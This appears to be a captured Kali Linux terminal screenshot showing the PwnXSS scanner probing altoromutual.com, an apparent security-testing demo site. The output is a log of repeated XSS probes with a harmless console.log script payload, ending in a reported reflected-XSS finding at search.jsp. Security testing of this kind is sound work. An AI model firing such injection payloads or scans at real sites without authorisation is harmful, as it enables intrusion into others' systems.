 root@kali: /home/kali/PwnXSS
[22:52:14] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=%3Cscript%3Econsole.log%285000%2F3000%29%3C%2Fscript%3E
[22:52:14] [INFO] Parameter page using (GET) payloads but not 100% yet...
[22:52:14] [WARNING] Found link with query: content=inside_careers.htm Maybe a vuln XSS point
[22:52:14] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=<script>console.log(5000/3000)</script>
[22:52:14] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=%3Cscript%3Econsole.log%285000%2F3000%29%3C%2Fscript%3E
[22:52:15] [INFO] Parameter page using (GET) payloads but not 100% yet...
[22:52:15] [WARNING] Found link with query: content=privacy.htm Maybe a vuln XSS point
[22:52:15] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=<script>console.log(5000/3000)</script>
[22:52:15] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=%3Cscript%3Econsole.log%285000%2F3000%29%3C%2Fscript%3E
[22:52:15] [INFO] Parameter page using (GET) payloads but not 100% yet...
[22:52:15] [WARNING] Found link with query: content=security.htm Maybe a vuln XSS point
[22:52:15] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=<script>console.log(5000/3000)</script>
[22:52:15] [INFO] Query (GET) : http://altoromutual.com/index.jsp?content=%3Cscript%3Econsole.log%285000%2F3000%29%3C%2Fscript%3E
[22:52:16] [INFO] Parameter page using (GET) payloads but not 100% yet...
[22:52:16] [WARNING] Target have form with GET method: http://altoromutual.com/search.jsp
[22:52:16] [INFO] Collecting form input key.....
[22:52:16] [INFO] Form key name: query value: <script>console.log(5000/3000)</script>
[22:52:16] [INFO] Internal error: 'name'
[22:52:16] [INFO] Internal error: 'name'
[22:52:16] [INFO] Sending payload (GET) method...
[22:52:16] [CRITICAL] Detected XSS (GET) at http://altoromutual.com/search.jsp?query=%3Cscript%3Econsole.log%285000%2F3000%29%3C%2Fscript%3E
[22:52:16] [CRITICAL] GET data: {'query': '<script>console.log(5000/3000)</script>'}
***************
[22:52:17] [INFO] Checking connection to: http://altoromutual.com/swagger/index.html
[22:52:17] [INFO] Connection estabilished 200
┌──(root㉿kali)-[/home/kali/PwnXSS]
└─#
┌──(root㉿kali)-[/home/kali/PwnXSS]
└─#
┌──(root㉿kali)-[/home/kali/PwnXSS]
└─# http://altoromutual.com/search.jsp?query=%3Cscript%3Econsole.log%285000%2F3000%29%3C%
Google Hacking DB OffSec
altoromutual.com
OK